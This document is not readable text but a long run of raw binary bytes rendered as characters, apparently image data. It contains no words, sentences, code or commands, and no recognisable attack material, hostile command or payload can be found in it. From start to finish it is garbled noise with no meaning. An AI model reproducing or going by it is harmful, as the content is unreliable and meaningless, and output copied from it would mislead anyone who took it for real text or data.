������U��5����6��6l�C��'�mso�!\�Yp�:�N�(l��k$0�a��I$��I̢����q*^^����Z)�y��ǚ_p ~���^AJA��0��p��0�����N ��P�.�J�K��4B��|�+�a	L^�;^-u�&r�K"���Y0Z@*�%�ɫ��y/���j�������U�[�#�����j�����������
�P��� nP��0��:�xB�yD��vo��pî8x�����O+�	�J9�i���Gr([������� ۙ�p�5�f5�ٻ��ӨUp =�=0�I0�x�:�@��o��{�� ����0m�	�����;GA;����Nyԥ���<�3�GA��7P���U;��������[�ĠR�A^(����y�l�鱧�Ǝ�j��;P�� d�C�O7 �0 @����[�Js<�̐Ǵ�
� 
� 
N�]p�MJȃwoBK�� ���p�I�%k��x�R7@�q�K��ئA���@��p�I�(	��bCRV<q�����U��~0�^P[0;0	�p ֊@��j��0�z�����`ͱ������
�p��� �Z�b�҇k�_J	Ұ�7�]<\ 5���R�F�C� ! �O�l⧋I��ѩ���R��$h"B�Ԧ��z��_��0�Gp, �Pjp �� `���MШ�����Mp��։`0�j@�-b�� �K*V7���L	���m�Ҁ5�}R�M�l�%XɎ�U���%fJZGG�"�%8��[������z����ʭUP�zjP��}�d���g�t��M��
���p��M���j�	頟K*P�_��� 	Ұ�
�]� 0�]kP�4�5��^`��P�qH�]��/��Y���(}����|�੺��>�����Q�y����}`�b�H�� 
0 �Є����]���@�0���0�� �-��]�)�ҠR� �� � D0����<��kpAp!�L!����E��<���mbD�^y���|D��B}�>������Vq��rm �@�4�'���@OGL���K.�;���w��7�~�↭�<����Q�<p�p�.���^Β^�~_3��)�M,�{=ON���%*�b�k����)��K^٩��,�]u����{Xn�G��;�� ��;��	�������r>��
[P��: �}�k�FZ� ,_	�����@A�<P	1~7�!�$�xPx�����n�Y��ݹ��,B�R�Yk��|�EOʧ0Q��^�yX��;�[���c���Ы� �/�$l�`�s�� �
Pp��.␠����K�������0O����@Ґ�;���i��$X�Fo�I/[�kD�.���%�y����$0�F��0�]_u��y}�� ���?�	�^�aN��+�������
l���v��Û%�,�4 �<@A�  �: ��~0 �P���p��^	<���P�n�����_>��/����Z҉A����jYА���D\�`��*�4n����G�5,��!҂�);�0�
?�~lٰ�!�<�c ���h��D��[-E�H*5jZ�Y�aC�$�@l����t0�	�8�r��:"����@�ݷ��!"��]"��|� H���.xHbqE�$k����傘Jv�b�_��i�Q�<��$�!J����D�͛4t��S!&�4!�A6�%��8u����jU�O�5k.\��	퀴k+��KD]7�R0��"��w+��W��?��A"��Ç�k��n(�3�*��<��A�L2�H-���1YR�#�P�'��N
Ā!��K���\<B� ����(�:٠��j:�l���0@ ��5��,�n-'�S羺�Á,N80�`�=�xpb��x�K�.IA
)̤�
��t@� �,L�Y�� 5�O�����1A�"?�P$�L�Ԃ=8 �#�a۶ ��H=nMn���p���~��Oku$�@HrB�@�;�/
uҹK����e�;�)N�b�)����肈�ԑ����' r�K���Uǉ3�@��w�a�zx0�]и7;�#,>�A`A.�Ͽl$�p$CjM$��b�l���J�����c�E�B�
*�����S]�P��t����t�Jc���.��.O���]�>a��sK�qho�.���*N���	v�+�t���s�έ�e����a�J3�^� �[
zy�$�A�R�N�%R��%?u$9�7h%	G4B��Ra��XeZY�0�������/z����g�P6��c�Z.b��hj���/�z�.�A�/N���P�	΁���0���� `XK-d����a��s�?�z�Ng|zc��?�A��Sj�D$>����6 O��9.J��@'F���r-3������;�C[�e7h�g\��P��p!�ۅ�j�%Mh`rC�����M(J����d�:�Є��	@�� l�C�Lo 0�C�p3��`}�����X�_�@q �� I 0d��$� 	5a��`��F���\��F80	Lp�?~r�TI
:��"p����KS(�f7;i%mH�]Ѧu�e0�6�����L��U h��c��@*+�U�JJF�� �xK�QqD$y_H��7���C��$�9��UA�XU�-T�GH� s�=���Cȣʰ$P�{��ԡ3 �=�4$$Y4K�K]Z��64.D�K_jO
��4�k�X~���aw�BːƫT3����t"j�^%	ب4E���җW,	k���`Bb_܁��+5�jH�J�3�ª�XH�AvpG<v3#(���x��� Ϻ����.��R݉B݉)L�]�r�C�.�@BG @���-C@����q?�����5��Zk�X�����H2R�j��C��E0R��b.u�2�r��ٔ�[�\攠Lbf�E�����0�G���t�3�pCи�%�-�`mЖ�1qiwNc +��v�		�+7�І�����F�ZW�Q�m-�_۪�b�}�ElI���/|!x0�z���)���U����ؕV�B��`��vh.��"$脵�e�X��E�GL�STSP[���=氃|a��N�!6�ֿ:W�e�C4��Y��MB�hW˕�~A1����R%5�rЁ�"��m�0�I����#P��VV�(�bz �<`�ⱴm��&�����j�S���-�!��Q�XAȝua#6���`7��<��G%�h(a�)F�[Y�b�beX��׈���҅�B��ͼ�w#DNl��d�:���H������ �A&v�_n~���@P\�b�<.�;�gg�����"X��tn�M|�F��`m�g�qI��~�T��]c1���;ܡwH��7�W�n��-�C�2��m2��ry��-n1�� ��� F��l�ax�n�kFx �*��5��c�y��gD>�ͺ�R��t�h˩�ڈ��ei��{"��0�l��R&#�>Eoz��XYk_�;�t�AJ�C�q�K|�����Ld�)V���0�F(��C��p�.U�&��q��K�jz0�r��k����	���&��ۆ˶��v����g<�����G����{��6���O�0��������z��0`F���!��r`@l��cىy�!��컿=�#���<��zC/}s��-ZC�����?d��}F�}�1ȯ�/�_�������\��	r@ GP����˗���c�nL����]�b���4Ȁ�2�X=�ú��"�� TP��#&�
��y���&��"\ �0���� �&���6�����r�������<� ?�Y����(��D�g�� �^8�	$�*>�b1�7�񯱃�.�����,�4��4��8��5�1��3�P@(�A�1ʜ[#��:*������@(��l҃���8�1P->���<�@d��"�tA��o!����P��`�pV0���3>{6N:?�+�*�:��#�s��.R��?�x�\|�'  ��4�8�#෎ 83�"[�Dp�B0�6�!P�	�В8ԃ��)2�������l�7o��8��H��i>H�C6Aq�l�>z� ���~�'�D1vqb!V��eH�E\:c�P�t�x $��#,�Ȁh,8a��+�E/�XHȏ����� �4�H]�# G����H��[�@H�Iص5\����"� �
��3(�E�p�����;��0���  �Q�|�;AوEXD����s�8��Q {ы��x��H���-�Q�Ö1�����P�>p�!�Z��,�5( 4  H�JO��p���E`�'��酚���D"S�x�F6l/���P��T���m�/n�#m2�����nH������83�9���0�a��Ԉ?@�8q���A⁰9��tpaX��-���7����s�@���Ё&�	���	��� �� ����h�͜�,���ӈ�/�� 5�L�BЈ��A��$Q�*��LC5�F�������>TBn`�-`��i�0u����S$˲�!�����?��I�zY���+q�eXka�x�'��q������ݨ���R��/�O� 	���H(� m��F 0F)����������R��L�
mC6DA�2�I�� ��AxJ��,����@�>�;� ��Db6N��dR���?�i��8I˻8�-���-�yRP,�-*�����)�! �7��O���0�4u  �6��0$N1�]ш<	�4P�<-��HÞ4 _f��/�/� fDÞ�H�(�����#%`�$\��	D>X�O��c�6O��˲U!0Ui�ľ8�J�;v�H��a���-�X�.𖸸���0�Ʉ�7x�h�7�h��(����ȃPh5F2:�^�Zہx����t=u=��:�
�UW@HC=E@p��صw����%|�
`��� �Q�86	9mY��Ѫ)��(˲T !@�Q�DuPND.vhg�s0���j���s�{�� �!�<I��.��7�\J��� �E�@�f�I8ݟ^`[S�\��h�/���<H�B<�?H���4��;���#K�D������0�8c2�;>�k��[>�6	4�	Xf�,p�.��6����k��x��+�p���k��.Pت��ri�N���H�H�	��������� x�*��	�# Y��@�;}�`b,��,<`HW$�"��^������]
M�<*-EK2�Z$p�(A�1�pI����bȍ�kq�a��޿�,Y����:'������A�3" _>��t(� ������/ c�ݎ���<��,�� ��`)���,�  ����*��>�<�5�?`�/ � 6��"(���J� 6x����-xE=�*-$\4��&Q����Q_���e'l� �^0��	b�6�3_g�K�S v�� ���e���$Hb���5��?8�S��9�g��SPL���S8��O9+]��H Sw�� �E�8��8��I�/����%��Q�@X6ȁ�J�g��#�0(��� O&6'��p�lK�[Aa6ݡ^0�� .�1)K���X�<;�����+<5C�X3���0�'���Q��^��f�㳫h�G�?�`5�{���O������?�f=���-ăA.��ugBN�Ɂ�g�d}�W�2�*X�!v�2�o�a� ��r�ZfH�t����T�g0_fa�~a6�ãAv�9n�;t���AO:�����G0j�:���ef�؁�A�0��o�Hj�X�g0�@�����B<����%��z	���Vam��Z���#&�R׺d���fĆ��݉���Q�e6���pds�3d9'E|ߵ�Dt��@�K}�\6��3QС䠼[�20"�;+�3���3%���
�؈��b���nm-�>�m ���/�^��t,��m�3��� X�1@�n���p���7+�N��觐�n�C������Gl1��Mn\�sB��h�C�J����)8H\��);�/�S�� ���L3MX�h�8��/����U�/���"���0��ȣ,&�!�;�;����tQAk��xt�1��}��kKh:���3b@K'��[K�h�H�^�����t��Zy8�IP[;������fU��� �5>�Ș��*��4�����u,Ђ�b*�crrX:�$�Ժ+f!��A���7�����r�q������4�v�6l��t���^�eN�)6�`��`�H���)���c�2-��`��� ���wA ���R��5��7j6n�' �]�j�9����M����a*y��!4tq�gG�6)�?��E�l�o���k���(�+�tr7��P��Lw�B.��3w���?h�7Jd��S]#�H�F��?�_z�_QܰHf�؎-�b���'P�h�' �0�Ip��4��c���%���d����5#&[y��,th'�ٚ�3�m��t��s�K�y�y�踍`b��h�fl�c�g�O�xt����`��)�]���$;�O	$4�����G����}�g\Y��>`���'p]��}x�=c�2b(���r����񹻸�J� <u|�^_������x����u"�����A�PD(�^�?�����Y�"DԥS00]:v��8����
���w��%;�x��a�?O�<i� ��?� 9A�柎5kh�@��?�.	��/O��x��I<�PȀC���D�I*p%Ԥ�N��;�N�9zf��;KD�p�*���n)X�]����ձ;7ƿ(�/�T��J�x�`��@"��i�L$�(Q`D�Å>�S�a�n ����JV�b :���c%J�p�(Rÿ�'!�t��kbּ0��M�@C ��G�48�4�à!�Ô�3"I�� �AS��JNx�Uw9�lpI!M]t���I!;Q,��e006�bN8V	���Cg��!�}VV<���� )��U"�em�E�44A�?\m�p;�@\G�x�\H	It<��k�t�LN��S�yD= ��R�w�Tz��e�'_���.@��?cI�=�'��Y�_���]D�~� ��|,�ϡ�� �eI*�9
Y����ZY08!�jc��\���&d�� �5�I�n�G�`� ��r�H��ecA(�}\�����=��GA�`�RKE5�Tdx�e� n|����m:����������h�~�F�4�i��&����N\�h�*tNb�>��h��j�����Ǝ:��N�)k�H�sc����!�	���RKЩk!:�T!<9���^�TC@�F>��OQ�3�ZU  ��+�h�K�R�D�[��g`��-��h�ߢ��&���cX�:ph�A� C�&*� ���#!Q�����'����D�8~EHD% sHB�4�?�"���N�ĳNa�m~���)U��G�U� �U P�QS���l �?���_�����;`�H�]
�Ͷ��U�X�9�fܗAٻ��`�B�A�B�_�GƷ�1�),>Ph�i���R>y���	`# N�Hr�EBXp�צC���:A(�b�*T� <�F����j�:��T��m�	+���t��M<��4n8�?�K���2�C?qb� \��1�]������1��P����F4��'#�sH�2�I��4����\�!	Ifȡ�I\��R2�I���jx�#�P�r��9S1�7�b#xPY}h�,��kۣ�:rH >�@��l$���]�kS��XE,bH�aƒ���e!]�Q�a��O��5����$� �Q�H��J`
�dH��`⽟M�&7	
�b����L[��9'2G���*S%�q�0���y� ��5��27��	)��,$CH*���u%3]���%>
aH�����ɘ�@E��Bұ�M)��:� 	�>P����Xkn���H����d&�ʎO���q�v�CSD:�R�gGY�C�ʴ�
\�xM�fK�X�9�K�`��*�N��@�/w�-,?�CM,�Ʈ�ݒQ'Bt`��
�\.@���0���t� vM.�&�l�9(����$ ��ؤg�G'�T�*!<��R��H��������<�W\x�|�%N���ǃ?T�Q:щ-lA7H�?K��W�g�g>ѐ<��-r��e�vR��~x��c���'�3���� �HޗRW�T�)r�DY� ����?�\�6�%�� 9X�,�jJ�����&��[�Q{�U�
�xHP~�2x��2�������+�p��b3�t�xnM�����D��lB��P�1�(f!�SX,��7.v��r)a�Xxn�9�DrLbӛ��[d#�*���h����4�T�*	1=�J8�RĨ~�AI%�� T 8�HF@H�B
�C�&��!q��7��l�'�ʹ`+�&�bt�1�x�+�O�RM��.9��rr"	H�t:��#�@�F^��.��;��N\u�*-�*pB��f0��`f��,,����T�R& ��q��k+aJ-bo�e�I��66.�3m��*,`���W@�i�Qp��U���r���UY��ZV�V�5�%@����C� Cp
�W��.Ar#, ��hekvA�0�ލ��J�����i�:���0���� ����v` 
	�`I4���Хk�)��%���}�I�t"��C����IM\ኍ�C���Vv\���e��H�	�x�q�q�u�5�����6�Kv|����l��I����C����U��I J,z�ub#�(�'A�@,�t��� C�GC�v	��l2 ��}���׮\7�w�c��ső�4�|��j��Q����h��fޏ���|(A��C �2oax�_2�|��3�c@�H%�ތ�v#� �̛X�E���4��9�@'��x@�1�� !��=��EYչj0D�4w��F}�3�O�,�b��I�D�F�	��I�]��������Hؔ�� $����P �LKiUA�OLD�(�[U��U�њ]�J5}d��a��#(���L�� ��� #$��@	P?�MX��C�Ic��~�CF��<��E���}-֍����jU��и� k�F����O���e�N�T�y�C��|�Mx�P��?��iq��J�u���X�\� ܆��H���P	0|E����X������	 ���ƞ�͍a8�(ɧd��|^��ݪ�J$Fk�Jo���F#��Q5����-��T&���? ��D>^F�D��A���*�VT�?��e(� 2��ǚY�����/���B/�@k��n�&) �1���n� X�!�m�:8�Z�R�`W��L��O�$ *b0£8�'(NT�_��o�Y	lM<!l��NM�D�m���(BK���Od��A��Ɂ�ڭ\�Т.��4Y��kU@	��l�:�Lԭ���g�`���[�値2Z��.} �`���N&�Q��o܊ot$��@<�C\؀�4P�E�@��� lA������M��'re|�e��a܀�E�A ��$,����H�	�!6'n�k=���J/� ,Fb��Q&_�b`.�-��Q�31g䉣Oj�V�	]FY'� b܏lf(�m�
�m� �C[4ZXB	��	�aY'��l�A(�"O�@�$	� R� �  'i*�4$Nn��es^U�0�]��)���	���v*�y�4>ʣ����-=K~�r�d�]��P��8�%!�Jăd��@ԦT£�� �A/
 �E[�^|��)�`&��y"��V��(
��DArGX(��d�t���#�և���\5[s�%n`���Q�`����Q&�Q�x�b����@�G� !�Ľ�QU������T�H��H�`���C<�C<��eh�6�K��6�Đܔ�c?�)�^F�|o���iA�X@���-�R]����]��ߚ�(d�]��r���$*�i�U_�Rc����VD�W�F	�jf��V\�i 
�V��	��H`�?�����=��-A�) >�>�V~�^���?�� \@o>���?�?@k�jh\D#1dU��e��by�DN��EN�$��e��f+�2W��\�� ���H'n�����p ����0I�x�	���I�IlJl�_m���)�~�l��]F���w�?,����\Ƴ� EPD#%��L�!�(
�L؇��Q�݊j$9�JjUf��+�Ģ���7NND��)�V���݁��_�])��"���*�K��F'3n`�<�n͕(�\���j�cV>�V~�8�����0+������@�YD0b+���U �⍬M�Q�X"j�]������ �9q�!v�dM\�n{i� ���$"��6 b }6�e���n�����VnԬ(@Ht���&L�� nb����~��8��� �^�߮�?�A��e���b������Y�$����3N:��d�4�	���,˴�{�G���p�p��χ���:��(�o�� }���-U�%�I�L@=�C��T@��ZM��@�&�J�?��?���FkM-�.A���ɩ�����r"���|ϹL��	]��p����M$W��PP��x�F�Y���T���� �;�,2k�L|�#o�� Ȥ(H����CN,Wk���њ��q��0��q /�6��m�AB�oXg''��#�8d'�Һ��I��!A @aNr�o��Lz�܎������
>g���N��0���X�=���Q��pc�nN*ך%�>����=�1�f33��8o�4�����ZsM��ުt o	��,�	m�#k]F����g��� ��� �Z�|�����+9uL�9J��F�,����m��-�U��J:?�nh��1Y�<���@�=��#�N�j6{,(�m��42�a�e,�vB���# [O�WU�kN�$c���؛��&y���tĶ���'+�M��� ��g�@iUCD�����y�@�݈���)8�#�C:�\���Ct��#���n�	��V��?��,�e��5�56s�e�4�����)���5����DJ!zs��<����U��UV$���@G����T`q�< ���jT�ù���Nh*�,��d	\@ <�n�e�p3TtH\��ށ�ep�?JBm�Cئ4�4J���^�_ǰ����T]FE0⭬V�'d��l��&7�s���=�F�I��7G��s��,#ʡhL��[��2��w�Ъ�LS�c'��Y�V�3��Ü�IJ 7�w��ub�f�?����e8 J�,��p�bw��, r��ܸEP�e�;�d���yPG���1�n4��U��1A{NF6�j��X�V�n�jj-���a��H嘯=�F*��	�v��L@�q��eh�6�D����k%�s%n������<k��m]_w��Q�����]F#),�F�L��E)�sZJ�b�4]�4� l	���6��@pͪ�U�e<�:�P�Q��Cp�żI1Lh�.�D荅N��'�f(��$8�����)��5K�젳t��V�tW�w�x���)�p�8�`$�V�N�Dһ lL��:7]����`�Yl<���ZD ASm�Fp�dMj�ɨ$ϤcY_��xH��$�@�
_o�b�ʸ�4kd(��|��u��"ݥ͗�����|�;kݴz�%�k¨=n\7���k�V���O��z����-9�h^Tx@��n:Ҁ(���	@�рSj�v����Ԉ�m>@�;�sK7�?����ǰv�5�E�E�#8�$v0�r�V0.�������Hި�F`5�	35����J�Ȩ`$&� hs�͙�� �5�I!���@� ��BB㟎��I�w����O����q�b�%K�+R$Ƌ9,�d3���2C\��Ϗ^�~8*��h��JtrZ�T�R�z��T&�6��*`�*�
H�0�Z�j�
�6!T��[�q	5qku*���F	�!�M2�A�;F�j�*I�-�	11��a��1$�E��4t��@����/��C�?$^,�3�/e�[�Re�+{��P/�~A���[J4�j}S��v���XH� A�$	�?�⍊��@�t徽�}�_�O*T(� 8�@F �V�h��6�l��K���	�Dɨ7�8�@	��lr�$�z�6�+n	�.Z@��X� ������p�( ��!	�:٠���B��`�����
ʀE�$������.+�@L�6���a%��0 L$� '!?������A�
�� �&�Q��O0��5�$����^ b��N�-����D��F�
ЀH YC���� �R����BJɽ�+�2��^���&���:�;�6��:�z�o���ְ2H�:��`����@ೌ�"+!	v�@b��6��	�Zt�4�75�6�$�.5	7NU�F߂�EN�y�HB���K��C4.�����ŏ#�jn�[�l����Kb=_������ �ٻ��^�b�)��j��#�ޡ��&��[:����I� Z	w�2�h�@��m���D� iЄ���>�C�gPi�O1��H㟄Ed���g��墉)6�2F������rV_��Z�;b���$^�ϯY�%ꨯ�S�dN��S���b���/Y:�@���!�!L1%��:]��'������A�
"��}����
x��^lIo���h/ҍ�f�!p�����7��}�BH���A���W�r$t~)���.pG �� &�G`]����� ��������0����0��O��̈�GD2�:�w���G�z1p�§)��'	� ���ha�*���S�o}����h$��#������!����@�!�b����,P������>�N[�ӣ�t�G:eP1��� ��r��/Za_�G�e/��WFp�HmD�<�^���7������<���/73�Tq�(y��
Wp_(
S�����C���^Ȏ2	��MJ��F�S��#�[w�9Va����p�'�����YNrR!��D:�a+�#��	��s��/|Bd����l��T�!�D%��H({��O'
�P�Hx"��?��`Ė�$ � �K���:
A5�9�H�hG���$x�NКU P���w�C� �E   �o�@����p�[��8�	$U�i��b�*I�H %�T/�I��`$Dtho�𽋘�7��
Pҋ@�r�9���).q���`#!�]�c�u�f
j��tJ���A��Qe�Ԥ>@&M��SC�p��}�#�+�i�z�I�L�0ѓ�,bC��7�� c���?(Q�G9�R����p�P���l�vI=�~`78NV�Xk�iP�)ƻlV���P{��Ȥ�i�|����b�v��~G�%(2�a��� L�$z3k;���ޒbfś�,b��dQŵ�L���/���+t��Kª�z#���j�< 6	D������  ��"�Mj|�;"��Ƚi�}/��Z
l�$�7���$��ިH�[ @���E�(���8��GC���Ւ}uTFR�b^ U�|12�+�*ȳ7CM�?n�_��j�Ht�W��E���Uz���'��I�lh��7�B6�=�T���B�Hq��j5{#���/�\�""�sE��K�d �F�����GG�7�e�?���4 ��%��%-��@$��f�*�om��gٛ��z_��E�����Х�a�ÑR"ڨ�?�}�a<;�˖���]��J��Ў�����H7\&�����l�������pD�[�� 0�}5�l����Q������iRsg�(�"&�}#�~�#��7�	�h�?�ʖ4����4��-�tБ�qI�t�{S �쫣��p_��ĝM�&����h�y�E�o�}�h�7�z�.���~wE?��RmǑ<*d/�ȉ���������7'G�F�.K�����:��������z=�}~�%_}�Ў6�_�M\�ɅW���]w���qO}��.�����2)�?V�[�W�ngx��.�'�o������|٧/<�c/���{��8��{��"���E��T��_�>����+�/=�w�xQa���#�.�bO��� ���N�o��O�DO �+��n�o��N����O���$m��/�>.�M�z٤m�4�����OO�=o0���؎�&�u0����̯�h��R�Y0�-   !�  � ,    � �  � �	H��?U���w蟹:u�-�"0"Łu��CG� Ă}����_�:>֑<cP�
�����$�f�8��ٲ�ϟ@�������8�@�A��\�n�?��&2�N�î&��������=E��i����.e�CDӒ�4y
)��ߨ�
�d�`�����!0t�_�M�4w�b��]AGō%:�X�dF�%I�.(B/C�����l�<q�>���ob1bHr̔`�K��h�cGsV6|Ӯ��]��+�kB��ȕ�ܽ�/�8��Ė��˘��5���Hr�y/��� :�56P��A�]�t���V_yE�w�a�YYd�ŗ*>�'"Y��
Y� m�w"}{�tс0�4��h�aX%9��uW4$�uWh��s�u�W�Yw�C�J���R�-!B�4q)�|���y��hfA�d#1�	��Aut�!���B��Ceq�QE���F*9�V�╄���Fb�/�ե%m��^c��@��)j�rF� ��Jq�	T�B�dUsI���e�Qx�T�Jd�gG��V%lr���[��4ח��W�y��#�o��<�c0r��y��q�F�9�tg����F)D����PB%E&,�*��z�����e���Bj%�$�:eb��@{c>�O��@Q�!ol�!te��G-t�UT�֯j6��!��4"A1})K\���x�+�	B���m��?{��@q6��е{�E��$D^�Nxy�JU���Ç!b��m���]��&&I#���[��b���NC��N?���S`���?4�	�U�:��hW8Ig�CDN��*ɯd�d	|qO��@Z��_�g~��sE���"P(�Ǫ�~��\ȕ$��-5�'sG&T���YXfY����d��tî�?�ɗbN`�NPJ�R��B�.?s��s���Y-P0QD��8�@���|�2W�Y�Tegq`XRS��\�:�Y�H��	d|[j��ZT�۩X�Z�z��,c�{�\U�<HM�SUt�3vU�ArYU��c���4[;�i F%u��q��M����dS�	B�G��U�Z�7�2�w1�M��!	��j�#H��.�UD �a`�ԡ%�N{�a�%H����L&tQ�����Z\4�2V$�xٺ% ���/n,@�6����d�G[�����	֑��@��-.����FoQ�	%��\�pd���<�	0�h��oD��=%OɃǦ� �4�GLr�s�QK�]'m�RI����B��%t����0��/5�Cȶ��k}�HK���|
O8��$�մ�6r�jT���G����iCZHC t«ܲ#�I>�������<$0�Ȅa�.���ÒI�A�*��
��������o��p��Ts�@���fqw#���r�b����H��@�Ҳ5�ш���|{ÉN
"O�`z=��?�!h@9X#JRD�Ծ�)��89
N�-Di&}�����l��aA[Fp9O����3d�P���U-=�������n����B=1����Ea�R�YX�v �'�s\����@5���殡 ��%(!U�NJG�U�4ȗī�0�R2����21�5h���hP�%�����ۨHN���TO�A��p	���4�=�Gn�5H����.�-w�#Tq�w����&Ul	j�=�֬�Uao�:�7 �ȱA�j[��I��a[�<�- U�����`	l �@ �<X��=�	� �A�X>ȱ���������+�����P�jp�6�-93bD\�r	S踶���1T(pԂT�#T)WOXBr`���  �\�*��� �B�4@º	"l����mA�x�e��	����'���ppں�MA_�����>6c����Ї
��h�@(�-=�t�E�C�����Nw�܃'�@��4db��3E������b�L(�3E7��&�"���!�\�N)JYD�'1� ���(B�k`�DӀ�����T�U ���@n|:�@�A$| �6��,r$�v�S��12���<@Z���=�D5�H�r��A�.����=�j�R�q�[�����m�>�� ������*T�4���Ѓ4Xy	9�gA۬�8R��.o}v���Ei�)��%�P�2���8vQ�iͫWN�Ce�0�%$`7�؃����$�t4�n����G��Ћ�� ��@����7x�� �7���]�x7%W*aq��]�XЁ�z�f��mk+�f��'���^�F77r�"���Է�ѭ���coio�>_��v`wUp }�r=�%P��r���B�d$��@%m�7w�)��Y�aAH7J�;-ac��E	G�[�@]��I�7@�QS�u���|/�$��WR��WFhi�6e �rm�C���r�;p OX4 �\p���H�'&;��eA��:�'��LV�t�7c�
�`_�W�@]au��_�A#p9��`�7$pdAH� `r#����  X{�vm7�N�����p\��P�\�0�oW4��b��kcK+�!��6T�T�~�pu5��8UUG��烈�����Qi�8�V��h �0x ���UP4�[�'P��� 0�p��0~cg�'_� 4�$)� �eT�u!�g[��y��H2��Gfz&�(�bǌ���9pipr�7{�H� ��P[@�~p% 
�`�� 8 �@R��� � S���4�cyͤ ve�{UYb4l}5~�w�&MAXANZ�`�$����J�h�6��Е_Е������~@��	�p��|�ЖN�� ��:�h����bk�b��D"W�>��5�gNc
�����W�I������l'�ɐ3 Y�5rdX	��i$�m���n]9{��m}p
�@p���@[�%��@� 
��h@� �1��>���1�EP��"�P9�W��W~��B#2�B �P��9�X�Ā�`q���&�+g ��_IP~���Л�Л�n�8� � �� ��v�r%%y�R$Q1��P��8B���V�q�� �����z�I@�s�hi�p����}�����R����������	�Y� n�8�R���)�a�P&��BГI�e��eT����w���y�2Q�I���ɞ]��Ht0@Y�mM���4���ؕ�8�jpG���ʨ%�z��p����� 
� Z� ���
�R1B�p�á{�g`
w8�U��XQ	�S35�2��|Sɐ!v����t��!�z�v�}@V8	��������00�G��Л��ڛO��(
:Л���: �o�'=iDA8�5��)�P�%~��Ja���W��w��K��XG� �{J@���wv�6��܈�m�X pU0��{�����~����LJ��j@��
�` ^��R�(�<<d\N�;�}%l��4�V�ł�F�R �D �eP�|���?Q�ᰧ�d�Fr�hEz�;p�?�rQx �P�#p ɀ ���0�
0{ Lj�j�3�����4��Ap��a�p	%�W�p���`&~�p�դ_C!���u��u� �:=胠[�8|:�9m��i�` �xj����p
�P��(�� ���0���j���������j 
n�5	�C�8zF_�g8�[�yTH	h�����Ƀ*�G@S��>ў
��;�	�-:d&�v�W������v�#��p %�	H@H �K�j���P�@���\� 
�J�o� �?{1o�gD��ܫ��yV�1bh�u4�q U7�`빣�UY�TY�6J ���
v��ژ��P�~��j ��	��0 ���  ���0���0�3�«�	� ��g?[8�W~�v��g��f[ 	�V k�~O9�J�����9@yʫ9��s������v$� �{#{0w�j��h��X��0 [\؀�G�
�0��j�\���n�n�`�a�n����a�9ǭr�Q�7������c��=A�A�a��LQHHr�p�p�G�g�d���K|����*��逨���� �ِ�j@�R� R0��{��W�뗋K	B0] �/8��b�R�@��z1���a��A>��62����(U���1���嵰wͳ�P��\j0�| #�PH@����0 <��U\�[��P�Pz;� �j �y 8�e�@	|X~�s	�˂,�J��p� a-���p탦W�L��h��Q���<�yd�� pX�%9>ܵ�({x.��0��x��R�	��c�c��L��[p���΍��-�	4@�<@]X=]���I��ѕ#NKd� A v�֠�ul-T�c��t�[���M$�|}��uvg'���F�žyĞ�?лD�؎=�p�L�0 LP�\G`ʉ ��ɋ
a�
�iل���P�_ƂM	�� �@���N{Jk��ѵ=!@i��l���M����J��a5�I@�(��� Z N�1�6�ȟ䵬{{Y\?pJ�ҽ; :��<��	�}�A���P�z�
� �[P`�����-��h��h0��	w<���\�2̴�kzy��z*��TC�T����8 5R�"~&%{�{�7�ʀIڻ4��� 
@����%0��ٴ�>�
I �!�Ҡ���B0�� �Mn�~|T���z'�=�Ì����X��(U�>`v=���M��۠ȇ谎s���'獌C���*%�y��}��/;Ō���
��
a\�����I�� ���ϓ��k�< �����w�~h�7P����<ȫ���:ͫьQ�	�������k��"����(��G �p�����������T���J�
#�
ePܞP��N 	�	Ҁ��9�<����.Ҡ ���A �� $�KP�K��R�5�� � �� mע��'�FxiF��#�������	P�	[, ����������e0�[� �~4�铮�Ұ:P�sy���p�R@���
��$�7�A�A��@�x��&�zM�/vO��k��CS��������#H�mGh͖�}�GP���������*�Ə%�� �(�#� 0y��@ѥ�хy���N �p�@���� ��?<��-7�~����ƭ��ϫ���Z�	�B�_:1�%dHG�����X��H�h��G�!�Y9��ējt�b���GFTܰe� �6q����� B��m�P���#��"=a��X�F�ih.�#��F� N��;G/��t6��S���.X�8�p�I�4K� �q�F-��8p��E��6|(�_��t.�lp�_�_\�HF��EW$Y���YV<�T�
jnِ�f��-�n��O@��7�K���S%�@l���9�A��v�:uf�M�,8N`	�/\)R�|r#��
��#�`-�g�/����� �
O$����ah���B�:�,��q`��2�'��,�УH�h��8��~p$��V�'��j�:�M��@�9T� �+�X�4h��`��Β����!p�<,�9��˒���Q@"i ���(`�5?�M��/�8��U�� �;�M8�ᆌ
%!��$B��E��P��:�(D���8��hʑVf���$J �6(a�Fhj2���2AB'�[�?:A�Ꜹ'"��N"��b
-�pv�,�[d��Q .���F���@�4��� �q��x�u�겷�5�N)�P@�1EyT$J=�P%�T���A�t�6UGF���QIE��
Re�զ���G`B���<�%]�(�q����r�e-��Y�r�E�خ�k����5h�䂭h���b��|?��7�l�rιJ���	*�7 4*��!6��9;'�����C:��Q#��@20�aL��XbN�i���h��F߂۠b�E6c31#�$@�5��"�&��島��;)���Y.Z?��v�bK��d <�o�Vi�Tg.��!�u����Gx8m����tԉ�vΩ��pA�����\߅%�����C*�ÊR���|��A���qD�Qq�m�$8�S�1� q@3\� � t��N�@.��Jg��y�v�avq�Nc9�����z	g�Zax��gt�m�`��*>�! 9t��C퉏��կ��$�	�bb|S(�PL_�H�!� �}����K��%�� ՠG��?P�q^��2b�8�?�P@��sA�,X�N�v,�E�DBV�uS��	�d���Y$+@��	M`��OV���D"���Ȩ���"�H��r(��E-)\րR ����A�R����(v��d ہ��x`����F���� 
�;GΡ6)taf���?0�B��u\8��0ٵ�\��$���.mi<b�G����g&e��@�p�X�(�|%QFU��$�I(FA�P�;�25�%J�����o �0�Y���5���be�Ix��	T�S27�>ƃ�@@���l;�ZT����,a	��Th��]���$`lw�æ���܁E?�p� Q�l Eĩ�J��!)_��`W�Tq�%9jRb��$~ˀ��8�� �Ik g�j��#h�����F)a�U�ݖ<غB����
�����K/��[��6��"M�k|�[��M�5':��&	`�D/��2��N	���;�ْ��"�.�d��0�*r�%��%jf�2%����Դ��J�R�
P@�$T,����1�ٞ`�]�2�0J�����W��)N�CT���$�5�ŭ�xЃ^S�eJWÀ��N����F;j�v�\,/{FZ�H	�%�f,L�Qn�����p�bl@ ��q�t�ޡi�[.���)� �ÀE�`Ys�a1I���?�
